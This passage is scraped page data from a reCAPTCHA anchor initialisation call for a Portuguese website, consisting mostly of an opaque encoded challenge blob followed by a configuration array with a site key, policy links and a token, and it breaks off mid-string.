      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8OwBcOHwqzDusK6w5/Dox8Sw5vCs8KYwpILw6jCnCjCm8OIwqrCusKDwqcjMSXCsEpYasOuZsKgaMKCAsOkXsO7w6JAEAXDssKGbMOWYit3A8KZw7YLw63Cg8Kgwqcww7HDs8O7w7/DnV1sQzNKVDx4Oy7Dl8O0w4rCrcO8WxZEAD3CpMKGKk9pw75Zd2JYw7QYeS9YFsKXw7/CogUJaMOmV8OxY8K2w7Zbw7PDrTB6w5vDpsOCS8KWFcK2GcO/wpwpfyDCk2vCgMKnVMOlARvDlWgqNC1ZwpQww6TDs8Kpw7tzYsOQwqhzw77CoBZFwrjDujTDt8OfMx1LwoR4EU50w5jCk2vDrcKAOcKfWi03dMO3wr3CgwrCvcKuRMKFwpHCqkzDrlkiMsKiHn7Cl8KgwrgAwrLDrGfDmE90w7FTbiTDtsKdHsOzw7/[base64]/[base64]/wpcUUGRhw6sAwq7CqMOkw5dzB8KOWsODDMKhOVfChXfDkQMtw7nCtsOzbjEEQmrDoRIgL3LCgMKYT0vDijnDlUrCqGoNw71gbD/CqsOTWcKNw6XCjsK1w5XCqmU/JMKNbSHDocKKw5/CjyHCvhDClsOyWMOtVcKNw7FLwr/CuBhKBnhew417wpxjCndwXlhnw4Iow7FMw53DkHIWC0/CrcK3w6tsw7wBw6zCqsKgwqPDisKsWcOPeCFkw6RQwoYUw6EGw78ow5zDtBDCh3rCqsO0w6thHGJVwrnDv8KWS8OPAFcowrcxESMCYcOpWTUlVcOaGMOqw6XDlsKJZ37CssO/TiVMfVN4w5DDnxPDoVTDn2wTc8OxVgzCq2xMb8KDJsOuMcOkw53DqsKffUxfw4/CgMOmw7wve0hwcmHCrww5w4DCvsKqdUfCokdsLBLDnnzDosKQblg+ChLDoHZEw4QywpjCqMOowr/DglDDvcKzH8O/w5/CuzwfwpnCtHLDvAEOZGHDiT5xwoEzNsOMw44tw7lXwrAGw7Qfwq4TD8KVw6Eiw6LDjw0LJzbCucKzbcODDsOSw6UIPcOQTwrCjAcrwpPDjmXDhXBVwp8Hw7snKTEMJ13DrzXDgsOzMMOkWgTCu8KDw4wyNw5gw4vCjMKRdwnDpCJVw6nDucKWwo/CvMOqX8KOQkJPVD5vwqQ0wopIw7ZbwqPCg0bDmXTDlgZpw7HDnAwlw6BvYklrw4nCogbDgMKzNRx4DWrDiUbCmcKkCGTCjsKjw5VnCxItwpkzcsKqMsKBwoNMw5goecK0ccKDwphBwoXCl3/CssKWwqASYsKaw5xpSEHCjWlKE8OTTcOiI8KDesKhTTbDtzrDoUfDqmjDrTHDrsOww5tJw7p4w5nCh8KLw4XCqGxCw6QBGMOTwqzDnMK1woXCqyg/dcKuVMKqwrwNLwHDnMOCwrVMMMKsA8K0LRTDrcO4w5xIThNAY3fDmyjCucKHZQTCpWMtw7zCjTbDjiLDsMK5FGzDg27CtMOfUmUZwr8Jw4IdbMOXSQQJw6HCpSTCrsKUOQzCh1jComsFwpXCkBfCgsOfwrzDvh1vYMOmTsO2w4A0QcK6w5FBS8KNwrrDpyYkU34lGn/CqDdLw5dDfFQDLTkfw5Arwq7Doh9tPsOPaxrCkH3CklHCtMKPb8K4w4YFWzw3wqEUVQwCSMO5d0ARworCrwQ/[base64]/CocONGXbCm8KNwqvCmk/Dl0PDpcOhZRQiYMK1wpFDw4jDjgHDhsOmL8KTVwLDlm7DmMK0E8OpN0Upw4sAVsOhwpYGFcOXLRABwrnCv8Ohwrplwqgad0LDu0sEwobDrMKDw6rDlsOSwrR5Hj/DqcKZB3ZWwovDksKoXxMzIcOAw47CjxXDicOge2Qdw6vDosKpIcOJF07CgMOGw4nDtcKXw5DDj0dWw5J+cjRdw6BxVmEYNlHDq8K2AU3CrxjChWjDgsOnHlPDn8KOEDbChl/CoH8cDMKdwqHCuUzDoktvNUPCtGHDpsKiwr0fKngUS8OffcOUwqrClsOlDzTDqCLDnMOEOcOWwr3DgsK5WTDDj3XDgB10wr3Cq8OoEsO7fTB+Zk/CpsK+FsO3B8K6NVPCgcKULsKzYxfDmXDDrsKlMMKCwrR5wq/Cm8OUw4zDhhEPI1nDvms7wp3CjsK8K8KTwo7DrVLCmcK6wq7CicKNNl/CqcOqMUM3w5cuW1nCm8OUwr7DrcKRKQB0w6oDworDhRtMwp4AWhzDljo4w4rCh2LDpiTCqMKKUCPDm8OnworDqMKww60uTw4IwrEFF8OVTMOUH3DCucK9wq3Co8OjP8OEwrMCDcOYwqDCmMK0w7B2PcKLQ8KqYhvCocORwqQgwohEw5vDgUfCnMKTw4bCiTPDl8Knwq/[base64]/DvDfCg8OMwoXDhTvDp8KEMMO/[base64]/[base64]/PcKES8K4R8KLccKXw6Jnw4F6wol0X8K+wprDhcKbw5wOwqTDpMOIw7RRwpNAwoQpw4rDp2Vjw6gnw47DtcK6wrDCozbCi0HCqgDDgT/CqMOKwobDjcKYwpVfAwsHAEZyEynCjQbDhMKpw6XDl8KdHMK2w7NpbRjCoUUwFiLDhFUWT8O5McKnIjLCiUrDvjnCnlLDoznCv8KVJ05tw5XDhMOwI23CicKAacO1wrl5wr3CkcOiw4rCt8OMw6vDlsO2CsK6amLDqsK/YisIw7fDjTXDl8K8BsKjw7YFwo/CtsOqw4UiwrPCqnUXI8OPw4MQC0Y4UnozWXA2asOrw4FHVzbDokPCuwg+ATnCmcOyw4Fsdl1EwrYtWWhQKS1dw6xrw5UJwoAhwrvCoVnDjU/CtBjCpjzDrkpSORsgU2nClT96OMOWwp/DsGPCgMKFa8ONJcO5w6TCt8KMO8Kew4BOwqTDnBHCncKJezssCwY1wqAtAwARw7kVwrV/[base64]/[base64]/DksO/[base64]/CtD5lJh5cLsO7FsK6ZsOoQcKLDShowotvw4gLwp57clbDnhcoEcKkB8K5wo4ewofDqsKGTWzCpBYJwoARw4fCi0QOwrVvwq4DBEnDin1eJkZLw6vDtsOGGcKhEQrDvMOVwrw6w4/[base64]/ClU5Xw6UUdRwiwpvDjsKaw47DpsKqwrDDt8OZw65dXzsHS8K1wqwkQHcpLABIamzDmsK0wpVAFcK1w4MAesKbXBfCiB7DrMKYwprDmVobw4PCvw56OMK/w5DDlXEfH8KFXFPDrcK1w53DiMK3OcO5ecOewpXCtUTDrClAQDLCrsKUDMK0wrrCnE7ClMKgwq1IwrLCvUvCrlbCpsOTUsObw4cYIMOXw4zDrsOrw4obworDuXLCki5qUDEdNWURTcO1cWHCqw7DpsKKwoDDosO3w7kHwrbCsSJHwqBGwovDicKfawwUG8K/WcOBQ8OdwprDjcOrw43CrFDDtidQHMOXLsK2UsKfDsOqw4LDm3cywpfCjH1Xwokdw4U/w7LDrsKWwpXDh2/CjEjDpcOLKhLDsyDCg8OoHH9lw6s6w67Dp8O1w6ZIG33Ci8KaAQlbA10VA8Oawpl5wqJqcC52w6kCwqnCj8Oyw5XDr8OMwpA7WMKJw4dPw43Dm8Ofw71gRMO7XA/CjMOGwpZkIcKfw67CnMOBcsKXw4Ntw7hKw5MxwpvDgsOcw6sZw4zCrF3DoUcDw4zDjlzCuzROUnTClnjDkMKQw7jCuW3CpMKPw6fCo0PDtMOiY8OQw7PCusOpajl9wovDtMOpeUDDjlMvw6rDtS48wrMBAXDDsiVrw7YIDjHDkA7DgE/Ci0MpElULXMOFw6pfDsKlHDHDq8OpwqDDrMKxYsODZsKhwpfDpzjDpcOgdXEew4vDsDnDhMK/A8ORSsOuw6LCt8KeUcK5wrrChMK4UMKUw7/Cn8K+w5fCu8OLRXFtw67CnVnDoMKmw4cHScK8w4ELZcO4O8KAQw7CiMKxPMK2fMKsw40IfsOVwrzDuUclwqIXN2kfCcO+S2jCh14EEcOYQsOlwrXCuSjCgXPDvGcew63Cq2crwqHCvyBwCC/DusOVwroZw4xyGQTCj3FewqjCsH8mGVPDnMKXwqPChwBpTcOZw5gVw7HCp8KDwqnDmMOVI8K1wqQ3ecO8U8OefcOYJnUswp/CkMKmKsKdaj5eAMOaCS3DlcODw7wvRBfDu1DDlRjDoMOlwpPDlSvCuGjCh8KXwqAvw5AEwr4ZwpzDqsK5wrfClxd3w5dbRF3DhsKLwoBHfVA7fjU8FTzDo8KaF3MVXlUTQMOhL8OCLsK/XDnCl8OIOCDDicK/JcKyw6bDlBpuBSEmw7sCecOXw6/CrTcgUcKXci7Cn8ORwqthwq4ZKsOIJyrDlSDCuCEqw7MFw5fDiMKTw5bCg1EfJHpRZ8ORPMOLK8Ovw67DkwoTw7zCoMOTKi4TX8KjHcO4wobCpsOdOTrDtsK+w7QZw5wybz3DtsOKTVDCu0pkw53Ch8OqWcKmwpLCkF1EwoHDh8OcAMKdc8OuwrUBEUrCnzkeb0pmwp/CoCQFAsKnw4zCnmfDgcOVwq8SOwbCqiXCq8OawolWLgBrw40Qd37DojPDrMO6dQcVwpbDuhp9R2cqTx4UWxrDhS9Dw6xsw4R5PMOFw45ceMOWfsK8wophw6AEfApEw5/DvFpsw6FuAcOfw7kgwoTCmXLCoTcaVcObw7BqwoBjcMK4wonDlQXDkFHDvsOVw7jDkSASZj5vw7TDsAEqwqjClBPCnH3CrGEbwpVPfcKgw74vwrhpw6ckMMKMw6HCvMKaw6JuV2jDnMOfPQMFGsOBccOPKh3DhsOeKMOJJnRxL8KcXkzCpsO0w6TDlcOTKgrDtMO7w4/DnsKzOAI6wrfCo33ClGoZw60KKsKPw7cTwpMLcMKSwq7DnCrCsAovwqXCrcKKEA7DhsOuwo8ADMKvPB/[base64]/Dl3xkdcKhwojCuGISZmXCvxNNwoDCrh9Ww7TChsKvYg5HAzPDujzCjAoUWTF8w5Z1w4UXLcO0w4/Di8KDaU8cwqtoRTDCh8O6wqEqwoVTwqzCvFvDs8KaHkfCqRc2d8OieBzDpyoHaMKdw7V2LFxOXcOXw4JsOsKOFcO5B2ZyCknDpcOZScOCKH3DqcOZJxrCuC7ChGcow4DDmWUNc8KjwqHDh3snKjMqw6vDh8OCZi0QMMOQHMKKwp/[base64]/wq1Rwp/CrcOFw5/DnsKfYMKFw6jCuUoWXMOUwp3Cu8O8N3nDvmILPcKdDEJqw4TDjMOtUXLDvWxjc8OkwrhvQF9wKgLDm8Onw4pfbcK+H33Cnn3DnsKfw74ewpUAw4TCvGfDhVVqwqLDsMKFw7l6CMKMQ8K0ECbCtMK7Z38/woJiHn8GSnLCpcK6wo4ncmIEEMKywrPCuFLDi8Kbw6x/w4wYwovDhMKQCxk2WMKwHj/CiArDtsOvw4BjLS/CksKaVm/DvsKnw5Yew7A3wq9EAW/DksOyOsKfd8K6Z3x7wqnDrhJbPgzCg3x4LsKGJwRrwqjCisKXQlnDp8KWZMKOw4/CuMKbBMOfwqFlwrjDrsK9I8OXwo7Cq8KcZMKZAVnCjB3DhAwic8KTw7/[base64]/Y8OXw6XCqj48TX3DuFLDhcOdw40/w6bDo8KDwqXDvyvDqFnClTfDhMObwocXw6FgcMKXwrEAYCUqesKyeDReBcO0w5FRw5nCiFDDl23Ci1vDtcKHwqvCpGrDncKuwonDkkbDi8Ktw5jDmjlnw4czw6skw7oYJCsNOMKiw4UVwpbDscOkwq/[base64]/[base64]/[base64]/CjsKNwpYdwqh8HcOLwpUGD8OFQz8wwpHCqsKqw4JLwpRSwp3ClcKLR8OKPMOTMMK2KMKmw58DFA/DumzDqMK/[base64]/w4N9aMOkwo0cYxp2LRTCuGTDgktCUsODw5cnb8OSwpxzei7ClDA7w7TDj8OVPcKfVMOKdsO1wqfDmsKQw7VQw4NIWcKtXnTDqXV2w5XDnznDjw0ow4BaQcONwoI/woHDucODw71/[base64]/[base64]/CkijDvsONMUEVb8KfDMOkaXcXVRtNwoLCpm4Kw77CocKTwps6w5PCicKswqU8OVQwKcOmwrfDjVd4FMOdGzE+DAMZw4wif8KDw6jDmjZdAWlGI8OGwoMhwqgdwofCnsO8w7IuF8OaYsO2Hy/CqcOgw4F+I8KddgRBSsOQKiPDg34KwqMmZsO3J8OQwrt4QmY4dMKaVw7DvRIheHPCkQDCkWVrZsOHwqDDrsK6dj9JwocSwpNzw4JLaCsRwp0Qwo/CtSzDn8KnC0osTsODNT4OwqgOZzsDDDoDSRwCUMKXccOXTcOYFy/CgCbDliVLwoYGdgkKwrbCq8KSwpfDtcOuYmrDhEZJwrVfwp9GccK3C0bDjGNwScOcOMOAw63DnsKVCW9xeMKAPVMlwo7CuHs9ZH5pJxNAQXptR8KdZMKgwpQkC8KeEsOtEsKCOsOYLMKeGMO6aMKAw7cSwoNEUMOww5sYQxY/A1BUBsKDJxMNFn1FwqnDu8OYw5VBw6Bjw6IwwqQ9GCp+NVnCksKAw6IQBmDDtMOTeMK7w4bDs8O9QMKGbjDDvn7CqgIHwqHDgcOZXG3CrMOzZMKAwqICw7HDuA8NwrRZJHoiwpjDiFrCg8O/[base64]/w5nCqyR4wrnDssKONsKQwotfw40YHMOxCR7CtsKfIMKUZHBuwovCnMOgKcK4w4I4wopyQTlew67DrXAvBMK8CcOrWVQ8w7wzw6XCssOhLMO/w7xBPcOYN8KCWTB6woHCmMKHXMKHEsKST8ORTsOJfsKeMlcsDcKpwpwFw7fCo8KYw41JOkLCp8OUw4XCrAdVDBsXwovCkzkYw77DqWrDr8KtwrsXYwvCocKaBgDDucO7UE/CiyzCmHxyf8KFw6vDuMKTwqd4A8KdCsKQwr04wq/CgFx/K8O/DMOoUC8gwqXDtnRMwoNrCMKEA8KuGFPDrUshD8O5wo7CvCjClcOmQsOJYS83H2Vuw6xDMynDqGEzwobDiXrCm0hWCDbDrw7DgMOMw4EAw5/[base64]/DhMOEOS/DpWXDucOzNsKVw45Rw75GIMOMwq/DnsOITXbCujgSMAbDjVx6wpA4wpHDgFJ8CGbCu24BLMKbTVpPw5F/KhBBw6LDlcOoJhZAw7x4w5pKw4YCZMOxa8Ogw4vDnMKYwrTCt8OYw7BKwo/CqDpOwrvCrAfCksKhHj/CqUPDs8ONLsOMJQoZw4wMw7tQJ2XCngR5wo4Zw6dxIXYtcsO/[base64]/Dh8KENzTCoMO9w7vClMKrQip7FMK4wq/DlHsVSkojwq0uGynDpH7CjGN/CcOlw7Etw6bCv2/DgQfCujfDvRrCkTXDh8KnTsKOSzgFwp4JAGt8w6oYwr0ELcOLbRcuNwZmHApUwoDCuUzDgVrCqcOcw7sBwoQDw6vCgMKhw6p2bMOgwqPDpcKOJgbCgizDi8OowqU+woAXw4cXJljCt2J/[base64]/wrTCqsOaT8KNfsKyEMOHwpsJKCXDo1tBZybCnMOsdVs2H8Kfwokzwqo7H8Knw6kUw6p0wpoQfsOSGsO7wqF0WzBQw5ttwpHDqcO6YMO8NgLCtcOJw7tLw5/DjMOFc8OOw5TCocOAwpA4w5bCicOnGQ/[base64]/CuBJPw5hmwrHCg8Orwr1YQybCtRvCuTovw6XDjRUIwr/DgWlGwqTCv2Q+w6LCrCcHwqwywokcw79Iw5tZw4BiJMOlwrPCvFLChcOFYMKRc8Kzw7/Chx9TCgo9UsOEw6jCucOXAcKOwohswoUZFgFKwrTCuF4FwqTCnCpZw5PCuUFTw5MWw7DDjy0NwpUaw7bCk8KXczbDtBhTe8OXfsKTwp/[base64]/Dri8PTMOMGH9iw6vCvDnDjMOOO23DkGhpw68TwpjCpMORw4LCm8KpUTLCjlbCpMKRw63Cn8OybsOWw5o9woPCmcKLKmQkSzEwCMKWwpfCgXbDhFLDsjAqwrB/wqPCpsOXG8KeOw/DqWUeYMOnwoLCuExtZHwjwoXCph14w59sY0jDlifCqWctIsKCw7PDocK2w4E2G3rDscOBwpzCscOcDcOJWcOYccKkw73DhVvDpx/DqMO/CsKZayjCmRJCNMO8wrQ7HcOewqsTMcKwwo56wo9WVsOawrDDusKffWMyw7bDqsKwGCvDt3PCp8OqNSHCmTRiHyt7w6/Cg07DlhfDtDUUYF/DvTvDh2liXRgzw4DDq8OcW2DDiXZXEyFrdMOiwojDkFp+woF3w7QhwoAcwr3CqMKQHAbDv8Kkwr8kwrXDrkssw51fCVMWRVfCqnDCpQQ6w7p3dcO1Gy4sw47CmcOswqfDsQkAAsOnw5FMcUwuwr/Cg8Kwwq7Dj8ODw4bCkcO3w5TDusKGdVxuwqjCtAN6OhLDj8OhBcO9w7XDvMOQw4Bww6jCjMKxw6TCgcK1RErCnDBtw7/CimLCoWnCg8Kvw7QIRsOSCcKFFwvCuDcSwpLCsMOIwoAgw4fDtcK3w4PDkmUSdsO+wrjCj8Orw5tlc8K7bknCs8K9NDLDuMOVQcK8QwRcfEsDw6MiBDl/dsO5PcK6w7zCpMOWw4AbcMOIRMK+AxRpBsK0w4/[base64]/[base64]/acOtwplGwrwqwoLDoUYnw61zU8OswoYAO8OPw6TCn8OXw5kxwoTDmMOidsKhw6h4wo7CuisDA8Obw6M4w7/Cm1rCjmfDsiwRwrtifHbCk3zDmgcIwp7Dj8OPcFh/w7NEDXHCpsOsw6LCuwzDojXDiGrCt8Kvwo9Pw7oqw5HChVrCg8KGWsKzw5EKZllCw48ewqJ2c35Kb8Kgw7pewprDiAQVwrrCq0LCtVPCqG9KwofChsK/w7TDrC9gwpNEw5xECMOfwo3CnMObwobCmcKDc2Ukwo7CssKQXR/Dj8Ovw6Mmw4zDgsKUw6VmfhTDlsKiGyHDt8KVwpZUKxF3w59IP8O1w7zCtcOPKXYZwrgrYsOTwpNyDSZvw7JBYhDDtMK3dFXDgG4qc8OewqfCqcOiw6HDn8Odw7s2w7nDn8K1w5Zuwo/[base64]/Ch0UDw6A1wrEIw5zDpUwqHcO/[base64]/[base64]/DucKdwpk5AwHCnw3CiMOJwpLCimNSwpVRwp3DpkbCoWBUwpjDksKMw7jDsE95w51tP8KWFsOLwrJ1XMKIMm8Nw7vChRrDssKmw5EjIcKIMiM0wqQDwpYqGx7DkCNDw5IUw6xjw4zCvG/CiGtfw4vDoAEmLlbCiG12wobCrWTDgzDDisKFR2IDw6XCjyLDvx/Dh8KEw5TCjcOcw5pNwpcYORzDrydNw7bCv8OpLMKjwq/CgsKNw6kIKcOqNcKIwo8Vw6sLVB8pbDHDusObw4vDsSXDl33DumTDsWlzGl4/ZSPCu8K+L2h+w6/CrMKMwqZ+OcOLwq5LRgbCiWsLwobCtMOhw77DmlchfzfCpnddwp0NN8KGwrXDkijDjMOww5IEwrY8wr9twpYiwqzDu8K5w5HCsMOGIcKOw6tJw5PChjxdU8OHAcKew5/[base64]/w4Myw7LDlyDDonBuwpw3NDjDnRcEAsOawpbDn1Rbw5HCkMObSlInw4PCi8OSw73CpcO8YhRcwpEqwpjDtidgQEjDvzPCgcKXwo3Csj8IE8KpCcKRwqTCkm3DqUTCv8K/BVonw796GU/DrcOKcMOdw73CsBHCnsKJwrEpWXo5w6fCg8Ofw6omw6XDujjDnQfDn1AHw43DrsKaw5fDvMKdw7XChXQqw7MtTMKbMzrCmQXDtGgCwoAoFlsBV8KBwpdGXUwSZCbCtSLCs8K+NcKycX3CsBARw5ZZwq7CghJGw4QhOh/CncOBw7B+wqDCnMK5ex4gw5DDjsKhw75CC8OFw5FBw7jDiMKPwrEqw7Rew4PDgMOzaAXDqjzCqMOnf2t7wrNvLkDDnMK1BcKnw6Rnw7tvw6LDncK/[base64]/[base64]/[base64]/wpXCtz/Cm1jCt8K4wrwVwr7CmcOKwoAjw4DClcOhw5vDncOSY8OdKyDDnU4lw4XCucK9wo8mwpDDh8Omw7AFRCHDrcOQwo0Lwo9Uw5PCtSlJw6VHwovDqWouwoN4KALCusKkw44bAn0NwrXCgsOMF1NcKcKFw5tGw7VMbS9mZsOTwosiPU57GTANwp0EXMOGw7ldwp8ow7/[base64]/CqwnDuGYbCTfDgMObV1zChzDCr8KaTRXCmcK+w7bCvMK8HkAtOXRrfcKlw6JUWUDCnkF7w7HDqn8Sw7EfwpLDj8OQAcOxwpLDgMKvOSrCjMOJBMONwrNowrfChsK6L3nCmGgYw7nClhclZMK2Q0hjw5PCk8OLw5zDlMKKOl/CjgYIdcOMDsKyVsO4w41HBjLDjcKMw7vDvcOgwpDClMKUwrQKE8Kjw5LDmMO1eFbCisKIccOIw5RQwrHCh8KmwoJSIMO3eMKHwrI4wrfCrMKDPnbDpMKNw7vDom4jwoofXcOpw6RhR1bDjsK/MH1tw6HCtUlmwojDmFfCshnDlD7CjSZ3wpLDosKDwozCssOTwqU2H8OtZ8OQbMKEG1PCjsOgAgxcwqDDsElywqIjASY/MFRUw7fCiMOBwpjDh8K1wq5Pw6YUYBwqwodgKxzClcOAw4nDvsKww7nDmivDm20Iw7vCkMO+CcKVZyPDmXbDq1fDocKXbh9LaHPCmh/DgMOywpp1ZA1aw5jDiRc0b2nCr1DDvSwiVB7CosKPV8KtYhVTwoRJSsKtw7cScGV0bcOww5TCgcK1KCJow4jDgsKqMXQDe8OPKMOtLBbDjlRxwr3Dk8K/[base64]/CjEHCp8K2MsK7IcKJVwXDmsK1QUHCmlY1asOudsOBw7Jiw4NjYHZbwrxlw7MDaMOoCMKvw5BTPMOIw6/CmsKIMg97w4Blw6rDri1Jw4vDsMK2ICLDgMKYw4ZvFsObKcKTwr3Do8OBBsO5ayNmwpovOMOCfsKpw43DvgVmwqZAGjxPwoDDrcKDCcOiwp0Gw6nDssOzwo/[base64]/DvBfDsxZFw6wrSXzCnnLCtcK1w4BeBm4xw6zClMKpw4vCjMKdFWMgw6gRwo19Bj5KR8OWVxTDkcOow7DDvcKkwrzDjMO9wpbChy3CjMOCMSjChQgSA29lwofDlMOWDMKuBMKJBWXDt8Kqw7M8QsOkCkZ1W8KcS8KjaC7DnWjDnMOtworDmcO/ecOFwpnDlMKWw47DhAgVw7kAw5w2LWETXQtHwrfDqTrCnC3CmBLCv2zDlVrCry3DmcOmwoEjM2nCjmdaCMOnwrkgwozDqMK5wqM+w7k3OMOCPMKHwodGAcKuwqnCt8Ktw6Y7w55uw64jwphTEcOIwpxRTBDCo0Eqw4HDqxnCn8OAwoozNVzCrCJww7tlwqQKBcO/dMO+woE+w5gUw59ewoNAXWTDsTTCqwLDoldSw5DDqsOzYcOGw4nCjcKBwr/CrcKewrzDj8Orw7XCrsOkTkoUThVrw7/CnQdHdcKDPsOFJ8Kdwp0xwpDDrT97wrQMwphgwp9vaXE0w5cRSW0xG8K4BMO6Pltzw6DDs8Kpw6PDiRUdWMOeRWvDscO/[base64]/DlcKkX8O/w5R6wqHCjcK7wqnCmn9NwoTCrcOgIcKmwq3CsMK1B1fCqkXDuMKMwpTDnMK2YcOwMSbCv8KjwqPDkCjDhcOoFTLDpMKQbmUjw6sUw4fDs3LCs0bDoMKow5gwPETCo1HDgsKwP8OBVMOxScOrYi/[base64]/Dkmk9ScO3wq/DjMOawrlww67CuzNuHg5GLcK6AsKlw6QRwrJIWsK0SnVcwoLCjEXDg1HChsOnw5DCucKAwrgDw7psNcOow5zCscKLX3zCrxBlwoXDtHtYw6d1csObUcKwCj0Xw79ZJMOkwqzClsO+MsOzCsKcwrNjRUXCl8K4CMOcWcKCEl0Awqgbw5UJW8O/wq3CjMO/wq5UUcK6URhYw7gdwprDlyHDusKNwoE6wqXDtcKDNcKRAcKLdjZRwrtNKibDjsKDO0ZSw5jChcKLf8O7AxPCqX/[base64]/[base64]/[base64]/NMK5cSp7X8Kpw6UTw6TCvcKTRsOUdAxcw7zDhVnDrgxoBznDisOOwqZgw4dJw6/Cg2rDqsK9YMOOwoU9OMOiIMO0w73DtTM+OsOFEUHCpBXDrT41Q8OqwrbDjGZoVMKlwq9UbMOMHybCvsKiYcKicMOGSBXCmsO0SMK/NVxTbnLDk8OPOMK6wo0qPWwzwpYYQMKqwrzDo8OkPMKTwotCZ03DjBLCmFUMK8KlN8Obw5TDoD3DmMKJEcOaH2LCvcOaNG4XZw3Dmi/CiMKzwrXDqCvDullgw4htfBsiF3tpc8KQwqzDuwzDkzzDtMOBw5opwo5ow40ba8K5d8Ozw51nJR0gbHbDmE0AJMO2wr1fwpbCh8OdCcOOwp3CpMKSwobDicO3fcKewrIAD8Ofwp/ClMKzwpzDtMK6wqgdL8KwLcOCw4bDlMKBw7dCwpLDncOGZRU4Gy5bw6l3YHwVw68Ww7cQdlnCt8KFw4dGw5dyVTjCn8O+TS/[base64]/DgsOcwoTCnh3DiH5/aMOywr7Dr8Ozw5JJwoIuw6jCg0PDsB5oCcOqwp/DjsKRLjEiRcK0w4ELw7fDuVTCpMO6VUkIwosjwrZlRcKfQhkxbsOkUsOCw77Cmhtawo5ZwqLCnkkYwp5+w6DDocK0WsOWw5jDghBPw49gJjYEw4vDqcKyw6DDl8K9eFfDuFbCr8KqTjsbCVXDmMKaH8O4UDJqNBwNF3rDmMOqFmE/IVV3wobCvALDu8Ktw75ew6PCoWoRwp83wrZLd3HDn8OhIsOSwoPCi8KDa8OKVsOzLDtaPSFLHitLwp7CnHTCtVAAZT/DlMO8F3nDn8K/OmfDnwkMYsKrdlbDnsKjwobDoR0eecKSbsOAwoMJw7TDsMODZ2MDwrnCvsOMwpYIdjnCscKVw5Flw6fCq8O7A8OAfhRPwobCkMOyw6kvwrPDgl7CgChTRcK3wqsmPlMkGcK+a8OgwpLDmMKpw7DDosKVw4xBwp/[base64]/CoUDDtBN0wqJAwpzDisKvwokqMSrDncOawqfDqTBmw6XDpMOMHMKGw5bDvAHDjcO5wpjClcKQworDtsOzwr7DokbDlMOCw4FvaTxOwojCvsOKw6/Dt1E2JG7CtktCT8KVc8Onw5rDtMKOwrBZwotMCcOWWyDCmg3DhnXCqcKqY8ONw5FgLsOnbMO8wpDDocOmBcOAXMO1w7DDpVhrBsK4cm/Ck2rDnSfChmwAwo4HR1DCosKawqjDm8OuO8K2GcKWX8KnWMOhFFtRw6cpeXZ6wrLCrMOzcAvDqcK+VcOOwqMRw6YfdcKPw6vDucKXIcKUKw7DicK9OyN1E0PCu14/w4k4wpzCtcKsZMKSM8KXwqJYwqAlPVFUGlnDisOLwqDDgcKsblFDOsO1GS0Mw4RvAHR9EcOWTMOQA1bCqCTDlihowqvCsGTDiwTCkHN3w5x2Mi4wN8KTasOxDWJRDBN9OsK4w6nDn2zCk8OSw47DkC3CmcKkwrRqXn/CocK7OcO2WUBKw7p+wqTCi8KCwo7CjMKww5BSUsOOw4RhdcOGJF1+NXXCqXDCgQzDqMKdwobCpMKMwpTCrSdjNsK3aSLDs8K0wp8oP2TDpV3DulHDksKKwo3DpMOfw5tPEnXCix/CpHpnIMK7woPDly/[base64]/[base64]/DkcKIw7UKwqBtw7DDh17CjsOgwqXDq8O3XR8GwqbCjhnDosK3YQ/CnsOTFsKOw5jCojLCj8KGOcOLajzDvVJFw7DDlcKPVMKKw7nCt8O2w5rCqSoKw4bCuQIVwr9Wwox4wovCr8ObCWrDiXR7WG8rNyFFM8Osw6I0CsO8wqlXw7XDkMOcLMO2wrNYKQs/[base64]/CuTTDrMK4wpFTL8KTw45ww4ZGwr5Lw5t/wpMPw6nCvsK5CkfClVJlw5w1wqDCpX3DuFNww5dcwqRdw58AwofCpQ0+ccKqdcOJw6fCqsOuw7M+wqzCpMKxw5DDjn0zwpMUw43DlXHCkiDDhHfCqF7CscKxw6zDucOgHyNqwrArwpHDgHLCkcK6wpTDiQZZLF/DuMO9WXMfWcOfTiwrwqvDtRXCgMKBElXCocOpK8OQw6HCucOhw5PDm8OkwrTCk3l/[base64]/Cti9Dwq1JwoHCuMO0WcOzw5jCpW/ClDFcw4HDhhMTwpjDlcKowpvCnsK1RsOAwoPChVPCq1HCj2lJw6LDkG/[base64]/[base64]/DkMOBFcOuw53DicKBZMOVw6wPX8O9w6I/wqsWw5vDtsOcIlwzwrPCvMO5wrkSw6DCg1vDhMKxOCLDnhVFwr/CkcKOw5x5w54UP8KsPBlvEjVXfMKHQsK5woJQTzvCm8KLf23CnsKxwovDqcKYw5QBaMKEdMOuEsOXTkscw7sVCAfCjsKpw5wRw7kzfxJjwqfDoFDDrsOHw5l6woBESsOePcK8wpZzw5hHwpjDhD7DvsKTLw5+wo/CvEzCojHCkH3DnQnCqDTCvcO5w7ZSdsOXDHFGJcOKe8KYBXB1Kh7CkQ/DjMOIw7zClA1Rwr8yRm41w7UWwq0Jwo3ChH7DiglEw5MGTG/ChMK0wpnCnsO5FnlbZcKTLXg4wqQyasKfQMOOWMK6wq5Rw4fDlcOHw7dQw7h5bsOXw4vCplHDsBJAw5HDlcOlJ8KZwpR3Xk/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcDL7gmAAAAAM-SJFAKd9srECNAEbWd7XPdE-26\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,448],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.coloreffects.pt:443\x22,null,[1,1,2],null,null,null,0,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x22rx5Kh6zcwoDyUIcfDp2+mu9XxHQ8lKU/4yhnh3PVM4k\\u003d\x22,0,0,null,1,1763644253511,0,0,[234,180,156,6,110],null,[182,173,107],\x22RC-_y_u75ZIVZRfnQ\x22,null,null,null,null,null,\x220dAFcWeA4Fb-faK4U7I